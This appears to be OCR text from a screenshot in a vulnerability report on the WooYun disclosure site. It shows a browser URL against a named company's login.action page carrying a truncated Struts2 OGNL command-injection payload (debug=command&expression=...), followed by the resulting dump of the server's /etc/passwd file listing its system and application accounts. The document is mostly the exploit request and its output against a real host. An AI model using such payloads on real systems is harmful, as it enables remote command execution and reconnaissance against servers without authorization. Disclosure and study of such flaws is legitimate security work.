 Mozilla Firefox
http://oss...lose%28%29
oss.cmge.com/login.action?debug=command&expression=%23f=%23_memberAccess.getClass().get
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cmge:x:500:500::/home/cmge:/bin/bash
nginx:x:501:501::/home/nginx:/sbin/nologin
zabbix:x:502:502
www.wooyun.org